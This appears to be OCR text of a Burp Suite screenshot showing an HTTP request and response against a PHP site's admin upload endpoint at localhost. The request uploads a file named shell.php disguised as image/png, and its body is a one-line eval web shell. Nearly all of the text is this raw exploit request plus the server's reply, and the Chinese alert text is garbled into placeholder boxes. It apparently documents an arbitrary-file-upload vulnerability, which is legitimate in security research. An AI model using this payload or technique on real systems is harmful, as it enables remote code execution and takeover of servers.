 Request
Pretty Raw Hex \n
1 POST /admin/?a=call&m=upLoad HTTP/1.1
2 Host: localhost:8082
3 Content-Length: 416
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8082
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy9jjv6CgSnaGrUHa
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8082/admin/?a=call&m=upfile&type=content
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=8eu0orvn6meuj7fkt96gbcd985
21 Connection: close
22
23 ------WebKitFormBoundaryy9jjv6CgSnaGrUHa
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 2097152
27 ------WebKitFormBoundaryy9jjv6CgSnaGrUHa
28 Content-Disposition: form-data; name="pic"; filename="shell.php"
29 Content-Type: image/png
30
31 <?php @eval($_POST[1]);?>
32 ------WebKitFormBoundaryy9jjv6CgSnaGrUHa
33 Content-Disposition: form-data; name="send"
34
35 □□□□
36 ------WebKitFormBoundaryy9jjv6CgSnaGrUHa--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 21 Feb 2023 08:11:53 GMT
4 Content-Type: text/html;charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 Content-Length: 110
11
12 <script type='text/javascript'>
alert('□□□□□□□□□□□□□□□');
history.back();
</script>